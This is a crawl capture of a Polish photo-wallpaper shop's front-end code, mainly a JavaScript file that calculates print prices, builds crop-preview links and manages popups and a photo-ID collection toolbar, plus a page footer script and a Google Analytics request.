    (function(d){
        var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src = "//connect.facebook.net/pl_PL/all.js";
        ref.parentNode.insertBefore(js, ref);
    }(document));
var picker_selected_color = false
var fotolia_photos_per_page = 40
	var collect_ids_mode = false
function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }
ga('send', 'pageview');
$(document).ready(function(){
	$('#social_block').insertAfter('.contact-2');

});</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=741472723&t=pageview&_s=1&dl=https%3A%2F%2Ffototapeta.com.pl%2Fobrazy-358-obraz-pojazdy.html&ul=en-us%40posix&dt=Obraz%20-%20Obraz%20Pojazdy%20-%20strona%201&sr=1280x720&vp=1280x720&_u=aCDAAEIJAAAAACAMI~&jid=2099374395&gjid=1854329672&cid=1278378475.1769287004&tid=UA-146250458-11&_gid=40465834.1769287006&_r=1&_slc=1&did=d6YPbH&z=1280442099
body_size: -567
content:
2,cG-QZM0DHNMHQ

--- FILE ---
content_type: text/javascript
request_url: https://fototapeta.com.pl/reset/modules/fotolia/javascript/fototapety.js
body_size: 7864
content:



function get_creator_data()
{
return creator_data
}

function get_produkty()
{
return produkty
}

function get_podklady()
{
return podklad
}

function get_kadry()
{
return kadry
}

function get_gniazda()
{
return gniazda
}

function get_elementy_montazowe()
{
return elementy_montazowe
}

function get_teksty()
{
return teksty
}

function get_size()
{
return size
}

function unit_ratio(){
	switch(defult_unit){
		case 'cm': return 1;
		case 'mm': return 0.1;
	}
}

var last_flash_data=false

function set_cena_fototapeta(array, return_price)
{
if(return_price !== true)
	$('#fotolia_add_to_cart').attr('disabled', true)

if(array)
  last_flash_data = array
else
  array = last_flash_data
  
if(!array)
  return
  
price_logger.clear()

var text_prop = array
var podklad = get_podklady() 
var kadr = get_kadry() 
var constans_price = kadr[text_prop.kadr].przelicznik=='staly' ? kadr[text_prop.kadr].cena : false ;
var powierzchnia = set_cena_minimalna_powierzchnia((( (text_prop.w+(draw_offset*2)) / (100/unit_ratio()) ) * ( (text_prop.h+(draw_offset*2)) / (100/unit_ratio()) ) ), podklad[text_prop.podklad].cena_min_pow)
	
if(defined_sizes && defined_sizes[$("#jqc_defined_sizes").val()].price!=0 && kadr[text_prop.kadr].przelicznik!='staly'){
	var cena_druku=Number(defined_sizes[$("#jqc_defined_sizes").val()].price)
	var cena_druku_old=cena_druku
	var cena_bazowa = 0 
	var cena_dodatkowa_kadr = 0 
	price_logger.add(cena_druku, teksty.logger_defined_sizes, waluta)
}else{
	var cena_druku=set_cena_druku(podklad[text_prop.podklad].cena, powierzchnia, text_prop, constans_price, true)
	var cena_druku_old=set_cena_druku(podklad[text_prop.podklad].cena_old, powierzchnia, text_prop, constans_price)
	
	if(constans_price){
		var cena_bazowa = 0 
		var cena_dodatkowa_kadr = 0 
	}
	else{
		var cena_bazowa = podklad[text_prop.podklad].cena_bazowa || 0 
		var cena_dodatkowa_kadr = set_cena_kadr(text_prop)
	}
}

if(return_price!==true){
	if(is_upload){
		if(the_image_link.search('upload_init_photo') == -1)
			if(cena_druku!=0)
				$('#fotolia_add_to_cart').attr('disabled', false)
	}else{
		if(cena_druku!=0)
			$('#fotolia_add_to_cart').attr('disabled', false)
	}
}

var p_options=Number(0)
if(text_prop.options){
	var opts=set_price_options(powierzchnia, text_prop)
	p_options=Number(opts.price)
	var txt_options=opts.txt
}

var price_components = p_options
var price_medium = set_cena_podkladu(text_prop)

if(cena_bazowa)
	price_logger.add(cena_bazowa, teksty.logger_base_price, waluta)
if(price_medium)
	price_logger.add(price_medium, teksty.logger_material_price, waluta)
if(price_components)
	price_logger.add(price_components, teksty.logger_options_price, waluta)


var cena_druku_total = cena_bazowa + cena_druku + cena_dodatkowa_kadr + price_components + price_medium
var cena_druku_old_total = cena_bazowa + cena_druku_old + cena_dodatkowa_kadr + price_components + price_medium
var cena=cena_druku_total+cena_fotki
var cena_old=cena_druku_old_total+cena_fotki

var cena_display = jqcPriceDisplay(cena*text_prop.szt, price_round)
var cena_old_display = jqcPriceDisplay(cena_old*text_prop.szt, price_round)
var rabat = jqcPriceDisplay(cena_old_display-cena_display, price_round, false)

text_prop.cena=cena

if(return_price===true)
	return cena;

// teksty ------------------------------------------
	
var podklad_wyb=new String();
podklad_wyb = podklad[text_prop.podklad].nazwa;
podklad_wyb+= text_prop.laminat ? ', '+teksty.txt_laminat+' '+teksty.txt_tak : '' ;
//podklad_wyb+= text_prop.wykonczenie ? ' '+teksty.txt_wykonczenie+' '+wykonczenia[text_prop.wykonczenie].nazwa+'' : '' ;
if(text_prop.options)
  podklad_wyb+=', '+txt_options
  
var kadr_wyb=new String();
kadr_wyb+=kadr[text_prop.kadr].nazwa;
  
rozmiar=new String();
rozmiar =text_prop.w +'cm x '+text_prop.h +'cm'
if(text_prop.multi_crop)
  {
  rozmiar+=' ('
  for(var ii in text_prop.multi_crop.sizes)
    rozmiar+=(ii>0 ? '+ ' : '')+text_prop.multi_crop.sizes[ii][0] +'cm '
  rozmiar+=') '
  }

if(text_prop.plytki)
    {
	if(text_prop.plytki.opition==1)
	  rozmiar+=', '+tiles_option_name+' sz: '+text_prop.plytki.width+'cm, w: '+text_prop.plytki.height+'cm, kolumny: '+text_prop.plytki.cols+', rzędy: '+text_prop.plytki.rows
	if(text_prop.plytki.opition==2)
	  rozmiar+=', '+tiles_option_name+' kolumny: '+text_prop.plytki.cols+', rzędy: '+text_prop.plytki.rows
	}
  
var efekty=new String();
efekty+= text_prop.filtr!='none' ? find_effect_name(text_prop.filtr) : '' ;
efekty+= text_prop.flip_x ? (efekty!=''?', ':'')+teksty.txt_flip_h : '' ;
efekty+= text_prop.flip_y ? (efekty!=''?', ':'')+teksty.txt_flip_v : '' ;
//efekty+= text_prop.obrot!='0' ? (efekty!=''?', ':'')+text_prop.obrot+'°' : '' ;
efekty+= text_prop.obrot!='0' ? (efekty!=''?', ':'')+text_prop.obrot+' stopni' : '' ;
efekty+= text_prop.sv!=100 || text_prop.sh!=100 ? (efekty!=''?', ':'')+teksty.txt_rozciagnij_v+' '+text_prop.sv+', '+teksty.txt_rozciagnij_h+' '+text_prop.sh : '' ;
if(repeat_photo){
	if(repeat_photo_type==1)
		efekty+= text_prop.powiel>1 ? (efekty!=''?', ':'')+teksty.txt_powiel+' '+text_prop.powiel : '' ;
	else
		efekty+= text_prop.powiel>1 ? (efekty!=''?', ':'')+teksty.txt_powiel_select+' '+teksty['txt_powiel_'+text_prop.powiel] : '' ;
}
// display -------------------------------

price_logger.add(jqcPriceDisplay(cena_druku_total, price_round, false), teksty.logger_only_print, waluta)
if(cena_fotki)
	price_logger.add(cena_fotki, teksty.logger_photo, waluta)
price_logger.add(jqcPriceDisplay(cena, price_round, false), teksty.logger_total_net, waluta)
price_logger.add(tax_rate, teksty.logger_tax, '%')
price_logger.add(jqcPriceDisplay(cena, price_round, true), teksty.logger_total_wt, waluta)
price_logger.print()



if(document.getElementById('cena_druk'))
  document.getElementById('cena_druk').innerHTML=jqcPriceDisplay(cena_druku_total, price_round)+waluta
 if(document.getElementById('cena_foto'))
  document.getElementById('cena_foto').innerHTML=jqcPriceDisplay(cena_fotki, price_round)+waluta
  
if(document.getElementById('tekst_cena_txt')){
	if(podklad[text_prop.podklad].promo && parseFloat(cena_old_display) > parseFloat(cena_display) ){
		$('#price_total_old').slideDown()
		$('#price_discount').slideDown()
		$('#razem_txt').html(teksty.txt_cena_rabat_po)
		$('#tekst_cena_old_txt').html(cena_old_display+' '+waluta)
		$('#price_discount_price').html((rabat)+' '+waluta)
		$('#tekst_cena_txt').html(cena_display+' '+waluta)
	}
	else{
		$('#price_total_old').slideUp()
		$('#price_discount').slideUp()
		$('#razem_txt').html(teksty.txt_cena)
		$('#tekst_cena_txt').html(cena_display+' '+waluta)
	}
}

the_composition_link=product_path+'?data='+encodeURI(JSON.stringify(text_prop))
if(!short_link)
	$('#product_crop_link').val(shop_domain+the_composition_link)
  
document.getElementById('quantity_wanted').value=text_prop.szt
document.getElementById('ft_price').value=jqcPriceDisplay(cena, price_round, false)
document.getElementById('ft_podklad').value=podklad_wyb
document.getElementById('ft_kadr').value=kadr_wyb
document.getElementById('ft_size').value=rozmiar
document.getElementById('ft_effects').value=efekty
document.getElementById('ft_img').value=get_cropped_image_link(text_prop)
document.getElementById('ft_data').value=JSON.stringify(text_prop)

}

function addTax(price){
	if(tax_rate != 0)
		price = price*(100+tax_rate)/100
	return price
}

function jqcPriceDisplay(price, round, add_tax){
	if(typeof round == 'undefined')
		round = 2
	if( typeof add_tax == 'undefined' )
		add_tax = true
	
	price = waluta_rate*price

	if(add_tax)
		return addTax(price).toFixed(round)
	else
		return price.toFixed(round)
}

function find_effect_name(abbr){
	switch(abbr){
		case 'bw'   : name=teksty.txt_bw; break;
		case 'sepia': name=teksty.txt_sepia; break;
		case 'cold' : name=teksty.txt_cold; break;
		default     : name='unknown effect'; break;
	}
	return name
}

function get_cropped_image_link(data, get_only){

	var img_link = new String()
	var get = new String()
	
	img_link += shop_domain+'/crop-preview/'+the_image_64_link+'?'
		  
	var crop={
		'w':data.w,
		'h':data.h,
		'x':data.x,
		'y':data.y,
		'crop_coords':data.crop_coords
	}
	
	if(data.obrot == 90 || data.obrot == 270)
		get+='&w='+data.img_h+'&h='+data.img_w;
	else
		get+='&w='+data.img_w+'&h='+data.img_h;
	
	data.filtr ? get+='&e='+data.filtr : false ;
	data.flip_x || data.flip_y ? get+='&f='+(data.flip_x?'h':'')+(data.flip_y?'v':'') : false ;
	data.obrot ? get+='&r='+data.obrot : false ;
	show_transform_stretch ? get+='&sv='+stretch_v+'&sh='+stretch_h : false ;
	data.powiel ? get+='&m='+data.powiel : false ;
	
	get+='&c='+encodeURIComponent(JSON.stringify(crop))
	get+='&k='+data.kadr

	//show_image(img_link+get)

	if(get_only)
		return get
	
	return img_link+get
}

function get_visualisation_link(nb){
	var eq = 0
	if(nb)
		eq = nb-1
	
	var img_link = $('.wizualka').eq(eq).find('img').attr('src')
	//show_image(img_link+get)
	return img_link
}

function show_image(src){
	if ($('img#show_cropped').length==0){
		$('body').append('<img id="show_cropped" src="" />')
		$('img#show_cropped').css({'position': 'fixed', 'top': '0px', 'right': '0px', 'z-index': '1000000'})
	}
	
	$('img#show_cropped').attr('src', src)
}

function set_cena_druku(cena_m2, powierzchnia, text_prop, constans_price, log)
{
var log = typeof log == 'undefined' ? false : log ;
var podklad=get_podklady() 
var p = podklad[text_prop.podklad]
var cena = 0

if(typeof cena_m2 == 'object')
  {
  for(c in cena_m2)
    if(c<=powierzchnia)
	  ratio=cena_m2[c]
  }
else
  ratio=cena_m2


if(constans_price){
  cena=Number(constans_price)
  if(log)
	price_logger.add(constans_price, teksty.logger_frame_fixed, waluta)
}else{
  cena=Number(powierzchnia*ratio)
  if(log){
	price_logger.add(ratio, teksty.logger_price_m2, waluta)
	price_logger.add(cena, teksty.logger_print, waluta)
  }
}

if(text_prop.laminat && p.cena_laminat){
  var cena_lam = p.cena_laminat*powierzchnia 
  if(log)
	price_logger.add(cena_lam, teksty.logger_laminate, waluta)
  cena+=cena_lam
	
}

if(p.cena_min)// cena minimalna kwotowo
  {
  if(cena<p.cena_min){
    cena=p.cena_min
	price_logger.add(cena, teksty.logger_minimum, waluta)
  }
  }

return cena
}

function set_cena_podkladu(data){
	var m = jqc_get_medium(data.podklad)
	if(!m.medium_calc)
		return 0
	
	var width = data.w + (2*draw_offset)
	var height = data.h + (2*draw_offset)
	
	var price = 0
	var b = 0
	var ratio = 0
	var h = 0
	var margin = m.medium_offset
	
	if(typeof m.medium_price == 'object'){
		var prices = []
		for(var i in m.medium_price){
			ratio=m.medium_price[i]
			b = i
			h = Math.min(width, height)
			if(Math.max(width, height) > b){
				h = Math.max(width, height)
				if(Math.min(width, height) > b)
					continue;
			}
			var prc = ( h + margin ) * b * ratio / (10000/unit_ratio())
			prices.push(prc)
		}
		if( m.medium_price.length == 0 || prices.length == 0 )
			prices = [0]
		//console.log('prices', prices)
		price = Math.min.apply(Math, prices)
	}else{
		ratio=m.medium_price
		b = m.bryt
		h = Math.min(width, height)
		if(Math.max(width, height) > b)
			h = Math.max(width, height)
		h += m.medium_offset
		price = ( h + margin ) * b * ratio / (10000/unit_ratio())
		//console.log(h+margin,b,ratio,price)
	}
	//console.log('price', price)
	
	return price		
}


function set_cena_minimalna_powierzchnia(pow, pow_min)
{
price_logger.add(pow, teksty.logger_area, 'm2')

if(pow_min)// cena minimalna powierzchniowo
  {
  if(pow<pow_min)
    {
    pow=pow_min
	price_logger.add(pow, teksty.logger_minimum_info, 'm2')
	}
  }

  return pow
}

function set_cena_kadr(data){
	var k = get_kadry()[data.kadr]
	var price = 0
	if(k.przelicznik=='dodaj'){
		price = k.cena || 0
		price_logger.add(price, teksty.logger_frame_additional, waluta)
	}
	if(k.przelicznik=='obwod'){
		var obwod = 0
		if( data.crop.length >1 ){
			data.crop.forEach(function(item){
				obwod += (2*(item[0]/(100/unit_ratio()))) + (2*(item[1]/(100/unit_ratio())))
			})
		}else{
			obwod += (2*(data.w/(100/unit_ratio()))) + (2*(data.h/(100/unit_ratio())))
		}
		obwod = res_round(obwod, 2)
		price = (k.cena || 0) * obwod
		
		price_logger.add(price, teksty.logger_frame_perimeter, waluta)
	}
	
	return price
}

function set_price_options(powierzchnia, data)
{
var price=Number(0)
var txt=String()

if(options_additional){
  for(o in options_additional){
	if(jqc_get_options_val(o)!=0 && options_additional[o].enabled){
	  var this_opt=options_additional[o].options[jqc_get_options_val(o)]
	  var price_o=Number(this_opt.price)
	  var price_o_total=Number(0)

	  txt+=options_additional[o].name +': '+ this_opt.name+', '
	  if($('input#upload_files_'+o).length>0)
		  txt+=$('input#upload_files_'+o).val()

      if(price_o>0){
		  	var calculate_method = options_additional[o].options[$('#jqc_options_'+o).val()].calculate_method ? options_additional[o].options[$('#jqc_options_'+o).val()].calculate_method : options_additional[o].calculate_method ;
			switch(calculate_method){
				case 1: price_o_total=price_o; break
				
				case 2: price_o_total=(price_o*powierzchnia); break
				case 21: price_o_total=(price_o*Math.floor(powierzchnia)); break
				case 22: price_o_total=(price_o*Math.ceil(powierzchnia)); break
				
				case 3: price_o_total=(price_o*(Number(data.w*2)+Number(data.h*2))/(100/unit_ratio())); break
				case 31: price_o_total=(price_o*Math.floor(Number(data.w*2)+Number(data.h*2))/(100/unit_ratio())); break
				case 32: price_o_total=(price_o*Math.ceil(Number(data.w*2)+Number(data.h*2))/(100/unit_ratio())); break
				case 33: price_o_total=(price_o*(Number(data.h*2))/(100/unit_ratio())); break
				case 34: price_o_total=(price_o*(Number(data.w*2))/(100/unit_ratio())); break
				case 35: price_o_total=(price_o*(Number(data.h))/(100/unit_ratio())); break
				case 36: price_o_total=(price_o*(Number(data.w))/(100/unit_ratio())); break
						
				default: price_o_total=price_o; break
			}
			
			if(options_additional[o].round){
				price_o_total=Math.round(price_o_total)
			}
			
			if(this_opt.price_fixed)
				price_o_total +=this_opt.price_fixed
			
			if(this_opt.price_min && price_o_total<this_opt.price_min){
				price_o_total=this_opt.price_min
			}
			
			price += price_o_total
	  }
	}
  }

}

return {price: price, txt: txt}
}


var price_logger = {
	log: [],
	enabled: false,
	on: function(){
		this.enabled = true
		set_cena_fototapeta()
	},
	off: function(){
		this.enabled = false
		$('#price_logger').remove()
	},
	toggle: function(){
		if( this.enabled )
			this.off()
		else
			this.on()
	},
	add: function(value, desc, unit){
		if( !this.enabled )
			return
		this.log.push({value: value, desc: desc, unit: unit})
	},
	print: function(){
		if( !this.enabled )
			return
		
		if(!$('#price_logger').size())
			$('body').append('<div id="price_logger"></div>')
		
		$('#price_logger').html('<div class="price_logger_header">'+teksty.logger_details+'</div>')
		
		this.log.forEach(function(item){
			$('#price_logger').append('<div>' + item.desc + ': <span class="price_logger_value">' + res_round(item.value, 2) + ' ' + item.unit + '</span></div>')
		})
	},
	clear: function(){
		this.log = []
	}
}



// POPUP MEDIUM ############################

function show_medium_popup(){
	var w = false
	var h = false
	
	pop_up_show(false, shop_domain+'/fotolia_ajax.php?get=media_pop_up&type='+popup_medium_type+'&id='+fotolia_product_id+'&photo_id='+photo_id+'&isolang='+fotolia_isolang, function(){
		if(popup_medium_type==2){
			select_active_medium()
		}
		if(popup_medium_type==1){
			get_popup_medium_prices()
		}
	}, {width: w, height: h})
}

function get_popup_medium_prices(){
	var podklady = get_podklady()
	var data = jgc_get_data()
	
	for(var p in podklady){
		data.podklad = 'p'+podklady[p].id
		var cena_disp = set_cena_fototapeta(data, true)
		$('#medium_price_'+podklady[p].id).html( jqcPriceDisplay(cena_disp*data.szt, price_round)+' '+waluta )
	}
}

// TYPE 1

function set_medium_popup(id)
{
//flash_movie('fototapeta_loader').set_podklad(id)
pop_up_hide()
$('#jqc_medium').val('p'+id)
jqc_set_medium()
}

// TYPE 2

var selected_medium=false

function select_active_medium(){
	if(last_flash_data){
		var podklad=get_podklady() 
		set_medium_popup_2(podklad[last_flash_data.podklad].id)
	}
}

function set_medium_popup_2(id){
	selected_medium = id
	var podklad = get_podklady()['p'+id]
	var data = jgc_get_data()
	data.podklad = 'p'+id
	var cena_disp = set_cena_fototapeta(data, true)
	
	
	$('#pop_podklady .active').removeClass('active')
	$('#med_tab_'+id).addClass('active')

	$('#pop_podklady_opisy .active').removeClass('active')
	$('#med_det_'+id).addClass('active')
	
	$('#pop_podklady_price span.price').html(cena_disp.toFixed(2)+' '+waluta)
}

function apply_medium_popup(){
	if(selected_medium)	
		jqc_set_medium('p'+selected_medium)
	pop_up_hide()
}


// POPUPY FRAMES ############################

function show_frames_popup()
{
pop_up_show(false, shop_domain+'/fotolia_ajax.php?get=frame_pop_up&id='+fotolia_product_id+'&isolang='+fotolia_isolang, function(){})
}

function set_frame_popup(id)
{
//flash_movie('fototapeta_loader').set_kadr(id)
pop_up_hide()
$('#jqc_mask').val('p'+id)
jqc_set_mask()
}

// POPUPY EFFECTS ############################

function show_effect_popup()
{
var data = jgc_get_data()
var out = ''

out += '<div class="pu_effects_list">'
for(e in jqc_effects){
	data.filtr = jqc_effects[e].value
	out += '<div class="pu_effect" id="pu_effect_'+jqc_effects[e].value+'" data-id="'+jqc_effects[e].id+'" data-value="'+jqc_effects[e].value+'">'
	out += '<div class="pu_effect_title">'+jqc_effects[e].name+'</div>'
	out += '<img class="pu_effect_image" src="'+encodeURI(get_cropped_image_link(data))+'" />'
	out += '</div>'
}
out += '</div>'

pop_up_show(out, false, false, {width: '700px', header: 'Wybierz efekt', footer: '<div id="pu_set_effect">Akceptuj</div>'})
set_active_effect()

$('.pu_effect').click(function(){
	set_active_effect(this)
})

$('#pu_set_effect').click(function(){
	var val = $('.pu_effect.selected').data('value')
	$("#jqc_effects").val(val)
	jqc_image_preview()
	pop_up_hide()
})

}

function set_active_effect(element){
	if(!element)
		element = '#pu_effect_'+$('#jqc_effects').val()
	
	$('.pu_effect').removeClass('selected')
	$(element).addClass('selected')
}


// ROLL OVER ZOOM - FUNKCJE ############################

var foto_zoom_e = false
var foto_zoom_timeout = 500

function show_foto_zoom(e, el){
	var big = $(el).next('input').val();
	var txt = $(el).attr('alt') ? '<div class="zoom_title">'+$(el).attr('alt')+'</div>' : '' ; 
	
	$(".foto_zoom")
		.html(txt+'<img src="'+encodeURI(big)+'" />')
		.stop()
		.delay(foto_zoom_timeout)
		//.show()
		.fadeIn(function(){
			$(".foto_zoom").addClass('visible')
			set_foto_zoom_pos(false, el)
		});
	
	$('.foto_zoom img').load(function(){
		set_foto_zoom_pos(false, el)
	})
}

function hide_foto_zoom(){
	$(".foto_zoom")
		.stop()
		.hide()
		.removeClass('visible');
}

function set_foto_zoom_pos(e, el){
	if(typeof e == 'undefined' || !e){
		e = foto_zoom_e
	}else{
		foto_zoom_e = e
	}

	var x = 0
	var y = 0
	var fw = 0
	var fh = 0
	var vw=$(document).width();
	var vh=$(document).height();
	var sy=$(document).scrollTop();
	
	fw=$(".foto_zoom").outerWidth();
	fh=$(".foto_zoom").outerHeight();
	
	//if( $('.foto_zoom img').width() > 0 )
		//$('.zoom_title').width( $('.foto_zoom img').width() )
	
	if( $(el).hasClass('do_zoom_sticky') ){
		x = $(el).offset().left
		y = $(el).offset().top - fh - 5
		
		if( view_width < fw+x ){
			console.log(view_width, fw, x, fw+x, view_width-(fw+x))
			x -= fw + x - view_width
		}
	}else{
		x=e.pageX+20
		y=e.pageY
		
		if( view_width < fw+x )
			x=e.pageX-20-fw
		if( view_height+sy < fh+y )
			y=view_height+sy-fh
	}
	
	$(".foto_zoom").css({top:y,left:x});
}


// FOTOLIA LISTING - FUNKCJE ############################

function fotolia_go_to_page(page_nb){
	if(!res_is_numeric(page_nb) || page_nb<=0)
		return
	
	var z = (Math.round(page_nb)-1) * fotolia_photos_per_page
	var url = window.location.href
	if(url.search(/z=[^&]*/i) != -1){
		var location = url.replace(/z=[^&]*/i, 'z='+z)

	}else{
		if(url.search(/\?/i) != -1)
			var location = url + '&z='+z
		else
			var location = url + '?z='+z
	}
	
	if(location == url)
		return
	
	res_redirect(location)
}

// CHMURKA - FUNKCJE ######################################

function tip_create()
{
if($("#tip").length==0)
  $('html').append('<div id="tip"></div>'); 
}

function tip_add_events()
{
if($(".do_tip:not(.tip_replaced)").length>0)
  {
  $(".do_tip:not(.tip_replaced)")
	.mousemove(function(e){tip_set_pos(e)})
	.mouseover(function(){tip_show(this)})
	.mouseout(function(){tip_hide()})
	.addClass('tip_replaced')
	.each(function(){
		$(this)
			.data('title', $(this).attr('title'))
			.attr('title', '')
	})
 }
}

function tip_show(el)
{
title=$(el).data("title");
if(title=='')
  return
$("#tip").css("display","block");
$("#tip").html(title);
}

function tip_hide()
{
$("#tip").css("display","none");
}


function tip_set_pos(e)
{
if($("#tip").css("display")!="block")
  return
  
fw=$("#tip").outerWidth();
fh=$("#tip").outerHeight();
vw=$(document).width();
vh=$(document).height();
sy=$(document).scrollTop();

x=e.pageX - (fw/2)
y=e.pageY - (fh+7)

if(view_width<fw+x)
  x=e.pageX-20-fw
if(view_height+sy<fh+y)
  y=view_height+sy-fh

$("#tip").offset({top:y,left:x});
}

// COLLECT_ID_MODE - FUNKCJE ######################################

var collected_ids = [] 

// retrieve saved data, bind events, draw interface, etc.
function collect_id_init(){
	if( typeof collect_ids_mode == 'boolean' && collect_ids_mode ){
		
		// retrieve data from storage
		if( typeof localStorage.collected_ids !== 'undefined' && localStorage.collected_ids )
			collected_ids = JSON.parse( localStorage.collected_ids )
		
		// bind events
		$('.collect_id').click( function(){
			var id = $(this).data('id')
			var thumb = $(this).data('thumb')
			
			if( collect_id_is_added( id ) === false ){
				collect_id_add( id, thumb )	
			}else{
				collect_id_remove( id )	
			}
		} )
		
		// toolbar actions
		$('body').on('click', '.collect_id_add_toggle, .collect_id_add_panel_close', function(){
			collect_id_panel_add_toggle()
		})
		
		$('body').on('click', '.collect_id_add', function(){
			var ids = $('.collect_id_add_textarea').val()
			$('.collect_id_add_textarea').val('')
			collect_id_panel_add_toggle()
			collect_id_load( ids, false )
		})
		
		$('body').on('click', '.collect_id_replace', function(){
			var ids = $('.collect_id_add_textarea').val()
			$('.collect_id_add_textarea').val('')
			collect_id_panel_add_toggle()
			collect_id_load( ids, true )
		})
		
		$('body').on('click', '.collect_id_reset', function(){
			collect_id_reset()
		})
		
		$('body').on('click', '.collect_id_toggle', function(){
			collect_id_panel_toggle()
		})
		
		// thumbnails actions
		$('body').on('mouseover', '.collect_id_thumb', function(){
			var item = $(this)
			var id = item.data('id')
			item.addClass('hover')
		})
		
		$('body').on('mouseout', '.collect_id_thumb', function(){
			var item = $(this)
			item.removeClass('hover')
		})
		
		$('body').on('click', '.collect_id_thumb_del', function(){
			collect_id_remove( $(this).data('id') )
		})
		
		$('body').on('click', '.collect_id_thumb_prev', function(){
			collect_id_move( $(this).data('id'), 'prev' )
		})
		
		$('body').on('click', '.collect_id_thumb_next', function(){
			collect_id_move( $(this).data('id'), 'next' )
		})
		
		
		// init interface if any photo is collected
		if( !!collected_ids.length ){
			collect_id_draw_interface()
		}
	}
}

// loads required photo data from server
// input: series of photo ids, string || array
// output: bool
// result: loads json width ids and corresponding thumbs
function collect_id_load( ids_input, replace ){
	var ids = collect_id_input_formatting(ids_input)
	var repl = typeof replace === 'undefined' ? false : !!replace ;
		
	if( !ids.length )
		return false
	
	collect_id_loader('on')
	
	$.get(baseUri+'fotolia_ajax.php?get=collect_id&action=get_photo_data&ids='+encodeURIComponent(ids), function(response){
		collect_id_loader('off')
		if(Array.isArray(response) && response.length){
			if( repl )
				collect_id_reset()
			
			response.forEach(function(item){
				collect_id_add( item['id'], item['thumb'] )
			})
			
		}else
			console.warn(response)			
	}, 'json')
	.fail(function(){
		console.warn('ajax fail')			
		collect_id_loader('off')
	})
		
	return true
}

// formats and tidy up series of phot ids
// input: series of photo ids, string || array
// output: proper ids array
function collect_id_input_formatting( ids ){
	
	var output_ids = []
	
	if( typeof ids === 'string' )
		ids = ids.split(',')
	
	if( typeof ids === 'number' )
		ids = [ids.toString()]
	
	if( Array.isArray(ids) ){
		ids.forEach(function(item){
			var id = item.trim()
			if(!isNaN(id))
				output_ids.push( item.trim() )
		})
	}else
		return false
	
	return output_ids.join(',')
}

// add photo to collection
function collect_id_add( id, thumb ){
	if( !collected_ids.length ){
		collect_id_draw_interface()
	}
	
	if( collect_id_is_added( id ) === false ){
		
		collected_ids.push({
			id:id,
			thumb:thumb
		})
		
		collect_id_save()
		collect_id_update()
	}
	
}

// remove photo from collection
function collect_id_remove( id ){
	var index = collect_id_is_added( id )
	if( index !== false ){
		collected_ids.splice( index , 1 )
		collect_id_save()
		collect_id_update()
	}
}

// change order of photos
function collect_id_move( id, dest ){
	var index = collect_id_is_added( id )
	if( index !== false ){
		var moved_item = collected_ids.splice( index , 1 )
		
		if( dest === 'next' )
			dest = index+1
		if( dest === 'prev' )
			dest = index-1
		
		if(dest < 0 )
			dest = 0
		
		collected_ids.splice(dest, 0, moved_item[0])
		
		collect_id_save()
		collect_id_update()
		
		//return moved_item 
	}
}

// check if photo is already added to collection
function collect_id_is_added( id ){
	var found = false
	collected_ids.forEach(function(item, index){
		if( item.id === id )
			found = index
	})
	return found
}

// remove all photos from collection
function collect_id_reset(){
	collected_ids = []
	$('.collect_id').removeClass('collected')
	collect_id_save()
	collect_id_update()
}

// save collection
function collect_id_save(){
	localStorage.setItem('collected_ids', JSON.stringify( collected_ids ))
}

// draw interface, buttons, thumbnails, etc.
function collect_id_draw_interface(){
	if( $('.collect_id_toolbar').size() == 0 ){
		
		var html = ''
		html+='<div class="collect_id_toolbar">'
		html+='<div class="collect_id_loader"><i class="icon-refresh icon-spin icon-3x "></i></div>'
		html+='<div class="collect_id_thumbs"></div>'
		html+='<div class="collect_id_add_panel">'
		html+='<textarea class="collect_id_add_textarea" placeholder="Type or paste here comma separated IDs"></textarea>'
		html+='<div>'
		html+='<span class="collect_id_add">add</span>'
		html+='<span class="collect_id_replace">replace</span>'
		html+='<span class="collect_id_add_panel_close">close</span>'
		html+='</div>'
		html+='</div>'
		html+='<textarea class="collect_id_textarea"></textarea>'
		html+='<div> Copy above id numbers list, and paste it in backoffice'
		html+='<span class="collect_id_reset" title="Delete all collected IDs">reset</span>'
		html+='<span class="collect_id_add_toggle" title="Add new IDs">add IDs</span>'
		html+='<span class="collect_id_toggle" title="Show or hide thumbnails">thumbs</span>'
		html+='<span class="collect_id_count"></span>'
		html+='</div>'
		html+='</div>'
		
		$('body').append(html)
		var h = $(".collect_id_toolbar").height()
		$('body').css({'margin-top':h+'px'})	
		
		collect_id_panel_toggle()
		
		collect_id_update()
	}
}

// redraw photos list and update interface
function collect_id_update(){
	var ids = collected_ids.map(function(item){return item.id})
	
	// draw list of ids in textarea
	$('.collect_id_textarea').val( ids.join(',') )
	$('.collect_id_count').html( 'total: ' + ids.length )
	// draw corresponding thumbnails
	$('.collect_id_thumbs').html('')
	collected_ids.forEach(function(item){
		var thumb = ''
		thumb+='<span class="collect_id_thumb" data-id="'+item.id+'">' 
		thumb+='<img src="'+item.thumb+'">' 
		thumb+='<span class="collect_id_thumb_prev" data-id="'+item.id+'" title="Move one position left"><i class="icon-arrow-left"></i></span>' 
		//thumb+='<span class="collect_id_thumb_move" data-id="'+item.id+'" title="Move"><i class="icon-move"></i></span>' 
		thumb+='<span class="collect_id_thumb_next" data-id="'+item.id+'" title="Move one position right"><i class="icon-arrow-right"></i></span>' 
		thumb+='<span class="collect_id_thumb_del" data-id="'+item.id+'" title="Delete">x</span>' 
		thumb+='</span>' 
		$('.collect_id_thumbs').append(thumb)
	})
	
	collect_id_hilghlight_selected()
}

// search for collected files on linstings beneath, and highlight them
function collect_id_hilghlight_selected(){
	$('.collect_id').removeClass('collected')
	$('.collect_id').each( function(){
		if( collect_id_is_added( $(this).data('id') ) !== false )
			$(this).addClass('collected')
	} )
}

// show and hide interface 
function collect_id_panel_toggle(){
	$('.collect_id_thumbs').toggle()
	var h = $(".collect_id_toolbar").height()
	$('body').css({'margin-top':h+'px'})	
}

// show and hide add photo input 
function collect_id_panel_add_toggle(){
	$('.collect_id_add_panel').toggle()	
}

function collect_id_loader(state){
	if(state === 'on'){
		$('.collect_id_loader').show()
	}else{
